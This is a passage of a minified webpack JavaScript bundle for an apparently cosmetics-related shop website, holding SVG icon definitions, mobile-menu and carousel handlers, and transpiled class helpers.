function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function f(t){return(f=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function p(t){var e=function(t,e){if("object"!==i(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==i(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===i(e)?e:String(e)}var d,y,b,h=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&u(t,e)}(i,t);var e,n,r,o=s(i);function i(){return c(this,i),o.apply(this,arguments)}return e=i,n&&a(e.prototype,n),r&&a(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e}(r.a);d=h,b="mobile-menu",(y=p(y="className"))in d?Object.defineProperty(d,y,{value:b,enumerable:!0,configurable:!0,writable:!0}):d[y]=b,t((function(){new o.a(t(".accordion--autoclose")).init({isMultiple:!1})})),t(document).on("click",".mobile-menu__list-btn",(function(e){var n=t(e.currentTarget);n.addClass("is-active"),n.closest(".mobile-menu__list-item").addClass("is-active"),n.closest(".mobile-menu").find(".mobile-menu__login").slideUp(),n.closest(".mobile-menu").find(".mobile-menu__back").slideDown(),n.closest(".mobile-menu__list-item").find(".mobile-menu__hidden").slideDown(),t(".mobile-menu__list-item").each((function(e,n){var r=t(n);r.hasClass("is-active")||r.slideUp()}))})),t(document).on("click",".mobile-menu__back",(function(){t(".mobile-menu__login").slideDown(),t(".mobile-menu__back").slideUp(),t(".mobile-menu__list-btn").removeClass("is-active"),t(".mobile-menu__hidden").hide(),t(".mobile-menu__list-item").each((function(e,n){var r=t(n);r.slideDown(),r.removeClass("is-active")}))})),t(document).on("click",".mobile-menu__login",(function(){t(window).width()<768&&"/auth-registration/"!=document.location.pathname?document.location.href="/auth-registration/#form-777-wrapper":document.location.href="/auth-registration/"}))}).call(this,n("+2Rf"))},gSVI:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-search",use:"icon-search-usage",content:'<symbol xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="icon-search">\n<path fill-rule="evenodd" d="M14.487,13.072 L19.192,17.778 L17.778,19.191 L13.072,14.486 C9.934,16.927 5.399,16.712 2.515,13.828 C-0.609,10.704 -0.609,5.638 2.515,2.514 C5.639,-0.610 10.704,-0.610 13.828,2.514 C16.713,5.398 16.928,9.933 14.487,13.072 ZM3.929,3.928 C1.586,6.272 1.586,10.070 3.929,12.414 C6.272,14.757 10.071,14.757 12.414,12.414 C14.757,10.070 14.757,6.272 12.414,3.928 C10.071,1.585 6.272,1.585 3.929,3.928 Z" />\n</symbol>'});a.a.add(c)},gZZH:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-insta",use:"icon-insta-usage",viewBox:"0 0 20 20",content:'<symbol viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg" id="icon-insta">\n<path d="M14.5862 0H5.41382C2.42859 0 0 2.42859 0 5.41382V14.5863C0 17.5714 2.42859 20 5.41382 20H14.5863C17.5714 20 20 17.5714 20 14.5863V5.41382C20 2.42859 17.5714 0 14.5862 0ZM18.8275 14.5863C18.8275 16.9249 16.9249 18.8275 14.5862 18.8275H5.41382C3.0751 18.8275 1.17249 16.9249 1.17249 14.5863V5.41382C1.17249 3.0751 3.0751 1.17249 5.41382 1.17249H14.5863C16.9249 1.17249 18.8275 3.0751 18.8275 5.41382V14.5863Z" />\n<path d="M10 4.5314C6.98456 4.5314 4.5314 6.98456 4.5314 10C4.5314 13.0154 6.98456 15.4686 10 15.4686C13.0154 15.4686 15.4686 13.0154 15.4686 10C15.4686 6.98456 13.0154 4.5314 10 4.5314ZM10 14.2961C7.63123 14.2961 5.70389 12.3689 5.70389 10C5.70389 7.63123 7.63123 5.70389 10 5.70389C12.3689 5.70389 14.2961 7.63123 14.2961 10C14.2961 12.3689 12.3689 14.2961 10 14.2961Z" />\n<path d="M15.5994 2.58926C14.7083 2.58926 13.9835 3.31421 13.9835 4.20517C13.9835 5.09628 14.7083 5.82123 15.5994 5.82123C16.4905 5.82123 17.2154 5.09628 17.2154 4.20517C17.2154 3.31406 16.4905 2.58926 15.5994 2.58926ZM15.5994 4.64859C15.3549 4.64859 15.1559 4.44962 15.1559 4.20517C15.1559 3.96057 15.3549 3.76175 15.5994 3.76175C15.844 3.76175 16.0429 3.96057 16.0429 4.20517C16.0429 4.44962 15.844 4.64859 15.5994 4.64859Z" />\n</symbol>'});a.a.add(c)},giDl:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-logo",use:"icon-logo-usage",viewBox:"0 0 231 26",content:'<symbol xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 231 26" id="icon-logo">\n<path fill-rule="evenodd" d="M229.102,12.039 C228.082,13.139 226.601,13.689 224.662,13.689 L221.992,13.689 L221.992,25.000 L218.602,25.000 L218.602,0.699 L224.632,0.699 C226.732,0.699 228.257,1.270 229.207,2.409 C230.156,3.549 230.632,5.219 230.632,7.420 C230.632,9.399 230.122,10.939 229.102,12.039 ZM227.152,4.719 C226.972,4.140 226.617,3.730 226.087,3.490 C225.557,3.249 224.722,3.129 223.582,3.129 L221.992,3.129 L221.992,11.259 L223.552,11.259 C224.552,11.259 225.327,11.150 225.877,10.929 C226.427,10.710 226.822,10.329 227.062,9.790 C227.302,9.249 227.422,8.470 227.422,7.450 C227.422,6.209 227.332,5.299 227.152,4.719 ZM208.990,25.269 C206.610,25.269 204.905,24.594 203.875,23.245 C202.845,21.894 202.330,19.940 202.330,17.379 L202.330,8.169 C202.330,5.649 202.850,3.740 203.890,2.440 C204.930,1.139 206.630,0.489 208.990,0.489 C211.350,0.489 213.045,1.145 214.075,2.454 C215.105,3.764 215.620,5.669 215.620,8.169 L215.620,17.409 C215.620,19.930 215.100,21.870 214.060,23.229 C213.020,24.590 211.330,25.269 208.990,25.269 ZM212.200,7.479 C212.200,6.000 211.980,4.904 211.540,4.194 C211.100,3.485 210.250,3.129 208.990,3.129 C207.710,3.129 206.850,3.485 206.410,4.194 C205.970,4.904 205.750,6.000 205.750,7.479 L205.750,18.129 C205.750,19.629 205.970,20.750 206.410,21.489 C206.850,22.229 207.710,22.599 208.990,22.599 C210.250,22.599 211.100,22.229 211.540,21.489 C211.980,20.750 212.200,19.629 212.200,18.129 L212.200,7.479 ZM195.958,13.630 L189.719,13.630 L189.719,25.000 L186.329,25.000 L186.329,0.699 L189.719,0.699 L189.719,11.199 L195.958,11.199 L195.958,0.699 L199.349,0.699 L199.349,25.000 L195.958,25.000 L195.958,13.630 ZM176.177,9.069 L180.287,12.669 C181.347,13.610 182.192,14.630 182.822,15.729 C183.452,16.829 183.767,18.080 183.767,19.479 C183.767,21.259 183.227,22.670 182.147,23.709 C181.067,24.749 179.667,25.269 177.947,25.269 C175.907,25.269 174.351,24.639 173.282,23.379 C172.212,22.119 171.617,20.389 171.497,18.189 L174.497,17.379 C174.597,18.939 174.902,20.200 175.412,21.159 C175.922,22.119 176.767,22.599 177.947,22.599 C178.827,22.599 179.492,22.355 179.942,21.865 C180.392,21.375 180.617,20.670 180.617,19.749 C180.617,18.750 180.407,17.919 179.987,17.259 C179.567,16.599 178.897,15.869 177.977,15.069 L173.897,11.470 C173.077,10.749 172.482,9.975 172.112,9.144 C171.742,8.315 171.557,7.299 171.557,6.100 C171.557,4.319 172.067,2.940 173.087,1.959 C174.107,0.979 175.497,0.489 177.257,0.489 C179.177,0.489 180.627,0.999 181.607,2.019 C182.586,3.039 183.177,4.620 183.377,6.759 L180.497,7.540 C180.397,6.119 180.122,5.024 179.672,4.254 C179.222,3.485 178.416,3.099 177.257,3.099 C176.397,3.099 175.737,3.324 175.277,3.774 C174.817,4.224 174.587,4.889 174.587,5.769 C174.587,6.490 174.707,7.095 174.947,7.584 C175.187,8.075 175.596,8.570 176.177,9.069 ZM153.137,0.699 L162.557,0.699 L162.557,3.219 L156.527,3.219 L156.527,11.259 L161.417,11.259 L161.417,13.659 L156.527,13.659 L156.527,22.569 L162.617,22.569 L162.617,25.000 L153.137,25.000 L153.137,0.699 ZM146.988,7.360 L142.878,25.000 L140.958,25.000 L136.878,7.360 L136.608,25.000 L133.848,25.000 L134.298,0.699 L137.628,0.699 L141.918,20.409 L146.238,0.699 L149.538,0.699 L149.988,25.000 L147.258,25.000 L146.988,7.360 ZM123.753,9.069 L127.863,12.669 C128.923,13.610 129.768,14.630 130.398,15.729 C131.028,16.829 131.343,18.080 131.343,19.479 C131.343,21.259 130.803,22.670 129.723,23.709 C128.643,24.749 127.243,25.269 125.523,25.269 C123.483,25.269 121.928,24.639 120.858,23.379 C119.788,22.119 119.193,20.389 119.073,18.189 L122.073,17.379 C122.173,18.939 122.478,20.200 122.988,21.159 C123.498,22.119 124.343,22.599 125.523,22.599 C126.403,22.599 127.068,22.355 127.518,21.865 C127.968,21.375 128.193,20.670 128.193,19.749 C128.193,18.750 127.983,17.919 127.563,17.259 C127.143,16.599 126.472,15.869 125.553,15.069 L121.473,11.470 C120.652,10.749 120.058,9.975 119.688,9.144 C119.317,8.315 119.133,7.299 119.133,6.100 C119.133,4.319 119.643,2.940 120.663,1.959 C121.683,0.979 123.073,0.489 124.833,0.489 C126.753,0.489 128.203,0.999 129.183,2.019 C130.163,3.039 130.753,4.620 130.953,6.759 L128.073,7.540 C127.973,6.119 127.698,5.024 127.248,4.254 C126.798,3.485 125.993,3.099 124.833,3.099 C123.973,3.099 123.313,3.324 122.853,3.774 C122.393,4.224 122.163,4.889 122.163,5.769 C122.163,6.490 122.283,7.095 122.523,7.584 C122.763,8.075 123.172,8.570 123.753,9.069 ZM109.893,25.269 C107.513,25.269 105.808,24.594 104.778,23.245 C103.748,21.894 103.233,19.940 103.233,17.379 L103.233,8.169 C103.233,5.649 103.753,3.740 104.793,2.440 C105.833,1.139 107.533,0.489 109.893,0.489 C112.253,0.489 113.948,1.145 114.978,2.454 C116.008,3.764 116.523,5.669 116.523,8.169 L116.523,17.409 C116.523,19.930 116.003,21.870 114.963,23.229 C113.923,24.590 112.233,25.269 109.893,25.269 ZM113.103,7.479 C113.103,6.000 112.883,4.904 112.443,4.194 C112.003,3.485 111.153,3.129 109.893,3.129 C108.613,3.129 107.753,3.485 107.313,4.194 C106.873,4.904 106.653,6.000 106.653,7.479 L106.653,18.129 C106.653,19.629 106.873,20.750 107.313,21.489 C107.753,22.229 108.613,22.599 109.893,22.599 C111.153,22.599 112.003,22.229 112.443,21.489 C112.883,20.750 113.103,19.629 113.103,18.129 L113.103,7.479 ZM94.461,25.269 C92.061,25.269 90.371,24.554 89.391,23.124 C88.411,21.694 87.921,19.719 87.921,17.199 L87.921,8.620 C87.921,5.960 88.401,3.939 89.361,2.559 C90.321,1.180 92.021,0.489 94.461,0.489 C96.641,0.489 98.206,1.079 99.156,2.260 C100.106,3.440 100.581,5.180 100.581,7.479 L100.581,9.399 L97.371,9.399 L97.371,7.689 C97.371,6.569 97.321,5.709 97.221,5.110 C97.121,4.509 96.866,4.029 96.456,3.669 C96.046,3.309 95.391,3.129 94.491,3.129 C93.571,3.129 92.886,3.324 92.436,3.714 C91.986,4.105 91.691,4.645 91.551,5.334 C91.411,6.024 91.341,6.950 91.341,8.109 L91.341,17.739 C91.341,18.980 91.441,19.949 91.641,20.649 C91.841,21.350 92.166,21.849 92.616,22.149 C93.066,22.449 93.691,22.599 94.491,22.599 C95.351,22.599 95.991,22.410 96.411,22.029 C96.831,21.650 97.096,21.129 97.206,20.470 C97.316,19.809 97.371,18.909 97.371,17.769 L97.371,15.969 L100.581,15.969 L100.581,17.769 C100.581,20.189 100.126,22.044 99.216,23.334 C98.306,24.624 96.721,25.269 94.461,25.269 ZM78.525,14.739 L85.215,14.739 L85.215,17.169 L78.525,17.169 L78.525,14.739 ZM69.175,25.269 C66.794,25.269 65.090,24.594 64.060,23.245 C63.029,21.894 62.515,19.940 62.515,17.379 L62.515,8.169 C62.515,5.649 63.035,3.740 64.075,2.440 C65.114,1.139 66.815,0.489 69.175,0.489 C71.534,0.489 73.229,1.145 74.260,2.454 C75.290,3.764 75.805,5.669 75.805,8.169 L75.805,17.409 C75.805,19.930 75.284,21.870 74.245,23.229 C73.205,24.590 71.515,25.269 69.175,25.269 ZM72.385,7.479 C72.385,6.000 72.164,4.904 71.725,4.194 C71.284,3.485 70.435,3.129 69.175,3.129 C67.895,3.129 67.034,3.485 66.595,4.194 C66.154,4.904 65.935,6.000 65.935,7.479 L65.935,18.129 C65.935,19.629 66.154,20.750 66.595,21.489 C67.034,22.229 67.895,22.599 69.175,22.599 C70.435,22.599 71.284,22.229 71.725,21.489 C72.164,20.750 72.385,19.629 72.385,18.129 L72.385,7.479 ZM56.695,7.360 L52.585,25.000 L50.665,25.000 L46.585,7.360 L46.315,25.000 L43.555,25.000 L44.005,0.699 L47.335,0.699 L51.625,20.409 L55.945,0.699 L59.245,0.699 L59.695,25.000 L56.965,25.000 L56.695,7.360 ZM37.516,25.000 L34.336,13.600 L31.696,13.600 L31.696,25.000 L28.306,25.000 L28.306,0.699 L33.196,0.699 C35.656,0.699 37.461,1.205 38.611,2.215 C39.761,3.225 40.336,4.869 40.336,7.149 C40.336,10.269 39.336,12.159 37.336,12.819 L40.786,25.000 L37.516,25.000 ZM36.736,4.795 C36.516,4.224 36.126,3.804 35.566,3.535 C35.006,3.264 34.216,3.129 33.196,3.129 L31.696,3.129 L31.696,11.169 L32.986,11.169 C34.446,11.169 35.491,10.880 36.121,10.299 C36.751,9.719 37.066,8.670 37.066,7.149 C37.066,6.149 36.956,5.364 36.736,4.795 ZM16.219,0.699 L25.639,0.699 L25.639,3.219 L19.609,3.219 L19.609,11.259 L24.499,11.259 L24.499,13.659 L19.609,13.659 L19.609,22.569 L25.699,22.569 L25.699,25.000 L16.219,25.000 L16.219,0.699 ZM6.328,25.000 L0.778,25.000 L0.778,0.699 L6.058,0.699 C8.678,0.699 10.533,1.299 11.623,2.499 C12.713,3.700 13.258,5.570 13.258,8.109 L13.258,17.049 C13.258,19.730 12.723,21.725 11.653,23.035 C10.583,24.345 8.808,25.000 6.328,25.000 ZM9.838,8.530 C9.838,7.149 9.753,6.095 9.583,5.364 C9.413,4.635 9.058,4.095 8.518,3.745 C7.978,3.395 7.138,3.219 5.998,3.219 L4.168,3.219 L4.168,22.569 L6.088,22.569 C7.268,22.569 8.123,22.340 8.653,21.879 C9.183,21.420 9.513,20.795 9.643,20.004 C9.773,19.214 9.838,18.020 9.838,16.419 L9.838,8.530 Z" />\n</symbol>'});a.a.add(c)},h6r6:function(t,e,n){},hYid:function(t,e,n){t.exports=n.p+"8206ed8c85e5703c440b9ed9d3a78fc1.png"},j2M4:function(t,e,n){},jdkD:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-triangle",use:"icon-triangle-usage",content:'<symbol xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="icon-triangle">\n    <path fill-rule="evenodd" d="M11.000,7.999 L5.471,0.798 L-0.000,7.999 L11.000,7.999 Z" />\n</symbol>'});a.a.add(c)},jiQu:function(t,e,n){},k1LB:function(t,e,n){"use strict";(function(t){n("fbCW"),n("07d7");var r=n("5djf"),o=n("EgF4");e.a=function(){t(document).on("click",".js-product-picture-link",(function(){var e=t(this).data("variant-id"),n=t("#popup-product-pic-fullscreen-".concat(e)),i=o.a.getInstance(n),a=n.find(".carousel--picture-fullscreen"),c=new r.a(a);a.addClass("is-loading"),i.open(),c.init({}),i.afterShow=function(){setTimeout((function(){c.instance.update(),a.removeClass("is-loading")}),200)}}))}}).call(this,n("+2Rf"))},kdKi:function(t,e,n){"use strict";(function(t){n.d(e,"a",(function(){return b}));n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("07d7"),n("qePV"),n("NBAS"),n("SuFq"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ");var r=n("0JdG");n("3i47");function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,f(r.key),r)}}function c(t,e){return(c=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function u(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=l(t);if(e){var o=l(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return s(this,n)}}function s(t,e){if(e&&("object"===o(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function l(t){return(l=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function f(t){var e=function(t,e){if("object"!==o(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===o(e)?e:String(e)}var p,d,y,b=function(e){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&c(t,e)}(l,e);var n,r,o,s=u(l);function l(){return i(this,l),s.apply(this,arguments)}return n=l,(r=[{key:"initElements",value:function(){this.elements={$label:t(".radio__label",this.$block),$input:t(".radio__input",this.$block)}}}])&&a(n.prototype,r),o&&a(n,o),Object.defineProperty(n,"prototype",{writable:!1}),l}(r.a);p=b,y="radio",(d=f(d="className"))in p?Object.defineProperty(p,d,{value:y,enumerable:!0,configurable:!0,writable:!0}):p[d]=y}).call(this,n("+2Rf"))},mNcb:function(t,e,n){t.exports=n.p+"c2dda40b5c3df7f16ed9106c3649c07b.png"},mhzy:function(t,e,n){},nDej:function(t,e,n){},npRv:function(t,e,n){},nq32:function(t,e,n){t.exports=n.p+"e2484dbdaa39cddeaa79396fedcc44e8.jpg"},oDPV:function(t,e,n){},ofPE:function(t,e,n){"use strict";(function(t){var e=n("Tqq3");t(document.documentElement).addClass(Object(e.c)()?"touch":"no-touch")}).call(this,n("+2Rf"))},omVx:function(t,e,n){},owha:function(t,e,n){t.exports=n.p+"f09a507f596b709abc92e3ceeff4dc44.png"},pjAx:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-medal",use:"icon-medal-usage",viewBox:"0 0 57 76",content:'<symbol viewBox="0 0 57 76" xmlns="http://www.w3.org/2000/svg" id="icon-medal">\n<path fill-rule="evenodd" clip-rule="evenodd" d="M18.5 0L45.477 33.8355C50.1142 38.2933 53 44.5596 53 51.5C53 65.031 42.031 76 28.5 76C14.969 76 4 65.031 4 51.5C4 40.6577 11.043 31.4603 20.8035 28.2333L0 0H18.5ZM32.9642 45.3555L28.5 36L24.0358 45.3555L13.7586 46.7102L21.2767 53.847L19.3893 64.0398L28.5 59.095L37.6107 64.0398L35.7233 53.847L43.2414 46.7102L32.9642 45.3555ZM38.5 0L30.4993 10.0348L40.5833 22.2798L57 0H38.5Z" />\n</symbol>'});a.a.add(c)},qaYh:function(t,e,n){},r7rU:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-arrow_down",use:"icon-arrow_down-usage",viewBox:"0 0 13 8",content:'<symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 13 8" id="icon-arrow_down">\n  \x3c!-- Цвет убрал, чтобы работал svg-load --\x3e\n  <path d="M2186.55,1444.99l1.44,1.46-5.05,5.08h0l-1.44,1.46-1.44-1.46h0l-5.05-5.08,1.44-1.46,5.05,5.09Z" transform="translate(-2175 -1445)" />\n</symbol>'});a.a.add(c)},sQKt:function(t,e,n){"use strict";n.d(e,"a",(function(){return b}));n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("07d7"),n("qePV"),n("NBAS"),n("SuFq"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ");var r=n("0JdG");n("E0/1"),n("IFgA");function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function i(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,f(r.key),r)}}function a(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function c(t,e){return(c=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function u(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=l(t);if(e){var o=l(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return s(this,n)}}function s(t,e){if(e&&("object"===o(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function l(t){return(l=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function f(t){var e=function(t,e){if("object"!==o(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===o(e)?e:String(e)}var p,d,y,b=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&c(t,e)}(s,t);var e,n,r,o=u(s);function s(){return a(this,s),o.apply(this,arguments)}return e=s,n&&i(e.prototype,n),r&&i(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e}(r.a);p=b,y="category-preview",(d=f(d="className"))in p?Object.defineProperty(p,d,{value:y,enumerable:!0,configurable:!0,writable:!0}):p[d]=y},sbAB:function(t,e,n){"use strict";(function(t){n("LKBx");var e=n("T4Im");t((function(){Object(e.a)()}))}).call(this,n("+2Rf"))},sonj:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-dermo_cosmetics",use:"icon-dermo_cosmetics-usage",viewBox:"0 0 22 21.969",content:'<symbol viewBox="0 0 22 21.969" id="icon-dermo_cosmetics">\n  <path id="icon-dermo_cosmetics_dermo_cosmetics" class="cls-1" d="M1011.53,545.3a4.266,4.266,0,0,1,1.51-6.614,8.4,8.4,0,0,1,6.19-.186,10.9,10.9,0,0,1,7.74,11.233,10.67,10.67,0,0,1-5.76,8.906,8.94,8.94,0,0,0,2.57-5.675,8,8,0,0,0-1.98-5.906A8.214,8.214,0,0,0,1011.53,545.3Zm-1.04-5.78a9.518,9.518,0,0,0-2.26,4.514,8.224,8.224,0,0,0,7.31,9.645,8.119,8.119,0,0,0,4.48-.883,0.444,0.444,0,0,1,.7.211,4.356,4.356,0,0,1-1.84,6.352,8.368,8.368,0,0,1-6,.164,10.984,10.984,0,0,1-7.88-10.59A10.856,10.856,0,0,1,1010.49,539.52Zm-0.89,3.289a5.53,5.53,0,0,0,1.74,3.734,7.364,7.364,0,0,1,9.12.508,7.276,7.276,0,0,1,1.92,7.875,5.615,5.615,0,0,0-1.8-3.521,7.392,7.392,0,0,1-9.28-.637A7.263,7.263,0,0,1,1009.6,542.809Z" transform="translate(-1005 -538)" />\n</symbol>'});a.a.add(c)},t5Oc:function(t,e,n){},tA79:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-cross",use:"icon-cross-usage",viewBox:"0 0 25 26",content:'<symbol xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 25 26" id="icon-cross">\n<path fill-rule="evenodd" d="M25.020,23.606 L23.606,25.020 L13.000,14.414 L2.393,25.020 L0.979,23.606 L11.585,12.999 L0.979,2.393 L2.393,0.979 L13.000,11.585 L23.606,0.979 L25.020,2.393 L14.414,12.999 L25.020,23.606 Z" />\n</symbol>'});a.a.add(c)},tAUI:function(t,e,n){},tRkq:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-view",use:"icon-view-usage",content:'<symbol xmlns="http://www.w3.org/2000/svg" id="icon-view">\n    <path fill-rule="evenodd" d="M19.846,7.427 C19.668,7.695 15.414,13.999 9.982,13.999 C4.549,13.999 0.296,7.695 0.117,7.427 C-0.052,7.171 -0.052,6.826 0.117,6.572 C0.296,6.304 4.549,-0.001 9.982,-0.001 C15.414,-0.001 19.668,6.304 19.846,6.572 C20.015,6.826 20.015,7.172 19.846,7.427 ZM9.982,1.448 C5.972,1.448 2.513,5.630 1.488,6.999 C2.514,8.367 5.980,12.551 9.982,12.551 C13.992,12.551 17.450,8.369 18.475,7.000 C17.449,5.631 13.983,1.448 9.982,1.448 ZM9.982,11.344 C7.802,11.344 6.029,9.395 6.029,6.999 C6.029,4.604 7.802,2.654 9.982,2.654 C12.161,2.654 13.934,4.604 13.934,6.999 C13.934,9.395 12.161,11.344 9.982,11.344 ZM9.982,4.103 C8.529,4.103 7.347,5.402 7.347,6.999 C7.347,8.596 8.529,9.896 9.982,9.896 C11.435,9.896 12.617,8.596 12.617,6.999 C12.617,5.402 11.435,4.103 9.982,4.103 Z" />\n</symbol>'});a.a.add(c)},tqQD:function(t,e,n){"use strict";(function(t){var r=n("5djf");e.a=function(){var e=new r.a(t(".js-carousel-recommendations"));t(document).ready((function(){e&&e.init({},{loop:!1,slidesPerView:3,breakpoints:{767:{slidesPerView:2}}})}))}}).call(this,n("+2Rf"))},tuC0:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-gplus",use:"icon-gplus-usage",content:'<symbol xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="icon-gplus">\n<path fill-rule="evenodd" d="M26.087,10.784 C26.078,11.635 26.074,12.484 26.070,13.331 C25.214,13.331 24.363,13.331 23.508,13.331 C23.499,12.484 23.499,11.635 23.491,10.788 C22.635,10.779 21.775,10.770 20.920,10.762 C20.920,9.918 20.920,9.075 20.920,8.227 C21.775,8.218 22.631,8.214 23.491,8.210 C23.495,7.358 23.503,6.510 23.512,5.662 C24.363,5.662 25.214,5.662 26.070,5.662 C26.074,6.510 26.078,7.362 26.087,8.210 C26.942,8.218 27.802,8.218 28.658,8.227 C28.658,9.071 28.658,9.918 28.658,10.762 C27.802,10.770 26.947,10.775 26.087,10.784 ZM6.050,17.826 C2.530,16.497 0.036,12.811 0.332,9.053 C0.410,4.456 4.674,0.429 9.313,0.583 C11.535,0.481 13.625,1.439 15.327,2.786 C14.600,3.604 13.848,4.392 13.044,5.129 C10.998,3.728 8.088,3.327 6.041,4.946 C3.114,6.953 2.981,11.691 5.796,13.851 C8.535,16.314 13.710,15.091 14.467,11.320 C12.752,11.295 11.033,11.320 9.317,11.265 C9.313,10.251 9.308,9.236 9.313,8.222 C12.180,8.214 15.047,8.210 17.919,8.231 C18.091,10.617 17.773,13.156 16.294,15.129 C14.054,18.253 9.558,19.164 6.050,17.826 Z" />\n</symbol>'});a.a.add(c)},tvPY:function(t,e,n){"use strict";(function(t){n.d(e,"a",(function(){return h}));n("yq1k"),n("JTJg"),n("07d7"),n("FZtP"),n("fbCW"),n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("qePV"),n("TeQF"),n("x0AG"),n("NBAS"),n("SuFq"),n("XUE8"),n("5DmW"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ");var r=n("Tqq3"),o=n("0JdG");n("7xjI");function i(t){return(i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function a(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function c(t,e){for(var n=0;n<e.length;n++){var 